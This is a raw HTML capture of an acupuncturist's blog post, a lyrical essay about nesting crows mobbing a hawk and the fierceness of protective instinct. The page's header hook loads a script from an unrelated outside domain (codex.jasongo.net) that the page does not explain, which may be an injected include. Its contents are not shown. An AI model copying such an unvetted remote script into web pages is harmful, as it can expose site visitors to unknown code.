

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kendraward.com/blog/don-t-mess-with-the-nest
body_size: 11528
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="I5N9yfKBaW8srkDYyY0rQ1PjDRHtVX9OHHRpggeC3OI3s4eDqHcOWeyc2jqwCMICFgA35zD2eHb9GqGRSNXGeg==">
            
    <title>
      
        Don't Mess With the Nest
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.kendraward.com/blog/don-t-mess-with-the-nest">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Don't Mess With the Nest">
<meta name="twitter:title" content="Don't Mess With the Nest">



<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/45559/images/mAvXspWRTsO1w2FLe3mg_crow-1911045_1920.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/45559/images/mAvXspWRTsO1w2FLe3mg_crow-1911045_1920.jpg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/optiDagST0uicJMkvHqW_kendra_ward_author_healer_acupuncturist.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.kendraward.com/blog/don-t-mess-with-the-nest" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Cardo:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/styles.css?17617513437816918" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/overrides.css?17617513437816918" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="WRITINGS" href="https://www.kendraward.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "KAW_update April 2021",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y7HWQ94NHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y7HWQ94NHW');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-Y7HWQ94NHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Y7HWQ94NHW');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"37350","site_id":"45559"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"37350","site_id":"45559"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #33495e;
  }
  .header .dropdown__trigger {
    color: #33495e !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #33495e;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: ;
      
      
        background-color: ;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #33495e;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #33495e !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #33495e;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/HY8xsgO3QfiXW6kwq88V_kendra_ward_logo.jpg" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1713722013757 {
    text-align: right;
  }
} 
</style>

<div id="block-1713722013757" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1713722013757_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1713722013757_settings_menu">
  
    <a class="link-list__link" href="https://www.kendraward.com/about" >ABOUT</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/in-person-work-with-kendra" >ACUPUNCTURE</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/schedule" >SCHEDULE</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/podcast" >PODCAST</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/blog" >BLOG</a>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1619555988830 {
    text-align: right;
  }
} 
</style>

<div id="block-1619555988830" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1619555988830_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1619555988830 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1619555988830 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1619555988830 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1619555988830_settings_trigger">
  <a class="dropdown__trigger">
    OFFERINGS
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/throwing-thunder-book/"target="_blank" >THROWING THUNDER BOOK</a></span>
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/courses" >COURSES</a></span>
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/store" >FREE</a></span>
    
      <span class="dropdown__item"><a href="https://bookshop.org/shop/kendraward" >RESOURCE LIST</a></span>
    
  </div>
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Login</a></span>
  
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            <div class="blog-post-body__panel box-shadow-medium background-light">
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Don't Mess With the Nest</h1>
              
                <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                  
                    
                      <a class="tag" href="https://www.kendraward.com/blog?tag=clan">clan</a>
                    
                      <a class="tag" href="https://www.kendraward.com/blog?tag=earth+medicine">earth medicine</a>
                    
                      <a class="tag" href="https://www.kendraward.com/blog?tag=instinct">instinct</a>
                    
                  
                </span>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Jun 10, 2019</span>
              
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img loading="auto" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/11383/images/shpRzj2CSlKKjou14cnQ_file.jpg" />
    
  

</div>
            
            <div class="blog-post-body__content">
              <section class="section section--body section--first">
<div class="section-content">
<div class="section-inner sectionLayout--insetColumn">
<p id="0a3a" class="graf graf--p graf-after--figure"><em class="markup--em markup--p-em">Every morning I am born into the kingdom of Crow.</em></p>
<p id="a141" class="graf graf--p graf-after--p">For weeks now my window has been shrouded with black capes opening, swooping, the exhausting labor of feeding their young. A little nest, well camouflaged within the top of a pine tree, crouches hidden right outside my bedroom window.</p>
<p id="7b9a" class="graf graf--p graf-after--p">The first signs were delicate twig collection. I observed the mother/father crow steadily hop, hopping along thicker branches, testing smaller twigs for strength and breakability. Each piece of wood meticulously inspected. And I thought, oh my, clever one, your nest will be wide and sturdy. How lucky I am to be the uninvited voyeur into your inner world.</p>
<p id="a0fe" class="graf graf--p graf-after--p">But despite being outside my window, their nest stayed stealthily concealed among the bushier, upper branches. Once the nest was secured, there was a strange silent waiting that settled its weight through their branch. Checking in on them in every weather, I observed little movement. In a late spring deluge, I imagined them snug in their nest, dry and swaying with the rhythm of the tree and the wind and the rain, all undulating as one.</p>
<p id="9963" class="graf graf--p graf-after--p">I know the young ones have finally arrived by the sudden surge in activity. Patiently searching for smooth, small heads, all I see is the circuitous back and forth of the parents, like dark cloths discarded, falling to the grassy floor over and over again. Strange vocalizations come over time, soft purring, primate-like grunting and whiny, incessant caws. I imagine the nest is now full of baby kittens and chimpanzees and maybe some seagulls too.</p>
<p id="d9c8" class="graf graf--p graf-after--p">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;...........</p>
<p id="99f0" class="graf graf--p graf-after--p">The usual peace of Sunday morning was shattered yesterday with a sudden mob of crows, appearing from the mists. I should have known from the tone of their calls that there was a red-tailed hawk in their midst. I have witnessed these attacks of dive-bombing many, many times, a persistent show of deterrence.</p>
<p id="afb4" class="graf graf--p graf-after--p">But this was different.</p>
<p class="graf graf--p graf-after--p">This morning they were a Murder.</p>
<p id="ceb6" class="graf graf--p graf-after--blockquote">Out for blood. Like a gladiator&rsquo;s arena, up to a hundred crows appeared from nowhere, their angry, indignant cries a thirsty jeering. The hawk had no chance, trying to fly from tree to tree to escape the mad horde. With an open flight towards a thicker cluster of trees, the hawk&rsquo;s painful cry rang out as the crows swarmed it, one literally clutched to its back. Delicate, copper colored feathers floated down towards us like downy snow as my daughter screamed up at them to stop.</p>
<p id="7332" class="graf graf--p graf--startsWithDoubleQuote graf-after--p">&ldquo;Noooooo, crows!&rdquo; she cried with all of her might into the deafening storm of cawing. Too upset by the savage intensity of the mob to watch, she took her caring heart into the safety of the house. The hawk disappeared into some trees, presumably alive but injured, and the crows gradually dispersed, mysteriously vanishing like the black ink of a squid into some dilute oceansky.</p>
<p id="5cee" class="graf graf--p graf-after--p">And I stood there transfixed, thinking&hellip;</p>
<p id="4531" class="graf graf--p graf-after--p"><strong class="markup--strong markup--p-strong">Don&rsquo;t mess with the mothers.</strong></p>
<p id="0a0a" class="graf graf--p graf-after--p"><strong class="markup--strong markup--p-strong">Don&rsquo;t mess with instinct.</strong></p>
<p id="1e7d" class="graf graf--p graf-after--p"><strong class="markup--strong markup--p-strong">Don&rsquo;t mess with clan.</strong></p>
<p id="dd70" class="graf graf--p graf-after--p">The coddled boundaries of suburbia ripped open by the reality of animal fight, survival, and territory. And as I stayed, just watching open sky take over, I thought about what I would do given the age-old dilemma of eat or be eaten. I did not want to tell my daughter that I could easily be one of those mother crows, claws glistening, ruthlessly plucking feathers.</p>
<p id="8489" class="graf graf--p graf-after--p">Because there is something that this nesting brings out in us. Think of the hummingbird violently attacking the window washer, too close to its nest. The brave squirrel chattering with a sudden ferocity as a dog gets too close to its young. The goose, its great wings flapping, mouth open, the snake of its black tongue pointed and hissing. The mason bee freely dive bombing a wasp, three times its own size. Or the blanket of anxiety of a pregnant woman who has not yet stocked up on diapers and yellow onesies, scrubbing the corners of her kitchen floor at 3am in some strange riot of control and possession of her territory.</p>
<p id="1dd8" class="graf graf--p graf-after--p">This is the power of the nest. That alluring place where all little eggs are first held with a gossamer net of safety and peace. Before the burdens of survival and responsibility take weight, we know a water world of no agenda. We dream in slow motion. It is in the nest -whether woody or womby- that we first come to feel the tender rapture of our unconditional okayness. And it is this slip-slidey, transitory preciousness that we spend our entire adult lives trying to know again.</p>
<p id="9bff" class="graf graf--p graf-after--p graf--trailing">I return to the kingdom of Crow a little more watchful, a little more reverent now. These are their trees and they are fierce. There is a certain mystifying power, the ability to grow five times your usual size, when your beloveds, your kin are threatened. Do not let the gentle, singing bowl of the young one&rsquo;s cawcawcawing fool you. They are a community of intelligent warriors, sometimes mischievous, always on the lookout, stirred by the force of the nest.</p>
</div>
</div>
</section>
<section class="section section--body section--last">
<div class="section-divider"><hr class="section-divider" /></div>
<div class="section-content">&nbsp;</div>
</section>
            </div>
            
            
            
          
            </div>
          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 3px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-instructor--1647550129901 {
    text-align: center;
  }
  .sidebar-instructor--1647550129901 .sidebar-instructor__heading {
    color: ;
  }
  .sidebar-instructor--1647550129901 .sidebar-instructor__name {
    color: ;
  }
  .sidebar-instructor--1647550129901 .sidebar-instructor__title {
    color: ;
  }
  .sidebar-instructor--1647550129901 .sidebar-instructor__bio {
    color: ;
  }
  
</style>

<div class="sidebar-instructor sidebar-instructor--1647550129901" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_heading">
  
    <h6 class="sidebar-instructor__heading" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_heading">Author</h6>
  
  
    
      <img loading="auto" class="sidebar-instructor__image" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/45559/images/Bd7id4kTDKr7LXvydIYw_file.jpg" />
    
  
  
    <p class="h5 sidebar-instructor__name" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_name">
      
        Kendra Ward
      
    </p>
  
  
    <p class="sidebar-instructor__title" kjb-settings-id="sections_1599688991346_blocks_1647550129901_settings_title">
      
        Acupuncturist | Teacher | Writer
      
    </p>
  
  
</div>
          
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color: #2980b9 !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600295468756 {
    text-align: center;
  }
  
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: center;
    }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Connect</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kendraward.rewild"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kendra.a.ward/"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCPZtM4FmHlb2wYiqqj1THzw/featured"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>
















  </div>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              

<style>
  .sidebar-custom--1647550201059 {
    text-align: left;
  }
  .sidebar-custom--1647550201059 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1647550201059">
  
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599688991346_blocks_1647550201059_settings_content"><hr />
<h4 style="text-align: center;">These writings are for you.</h4>
<p style="text-align: center;">Open the gateway and receive my monthly lover letter of earth-honoring missives.
<script src="https://www.kendraward.com/forms/149844/embed.js">// <![CDATA[

// ]]></script>
</p>
<hr /></div>
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: center;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: #2980b9;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color: #2980b9 !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: #2980b9;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: #2980b9;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading"></p>
  
    <div class="select-box-field form-group">
      <select id="category-select" class="form-control sidebar-categories__select">
        <option value="https://www.kendraward.com/blog">All Categories</option>
        
          
            <option value="https://www.kendraward.com/blog?tag=acupuncture+points">acupuncture points</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=alive">alive</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=altars">altars</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=ancestors">ancestors</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=auspicious">auspicious</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=autumn">autumn</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=beauty">beauty</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=bees">bees</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=belonging">belonging</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=beneficial+presence">beneficial presence</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=body">body</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=book+reviews">book reviews</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=boundaries">boundaries</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=breath">breath</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=busyness">busyness</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=changemakers">changemakers</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=clan">clan</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=confidence">confidence</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=dark">dark</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=divine+feminine">divine feminine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=divine+masculine">divine masculine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=earth+element">earth element</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=earth+medicine">earth medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=ecological+self">ecological self</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=energy+hygiene">energy hygiene</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=essential+oils">essential oils</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=everyday+magic">everyday magic</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=feeling">feeling</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=feminine">feminine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=fierce+feminine">fierce feminine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=fire+element">fire element</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=flow">flow</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=flower+essence">flower essence</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=forest+magic">forest magic</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=freedom">freedom</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=great+mystery">great mystery</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=grief">grief</option>
          
        
          
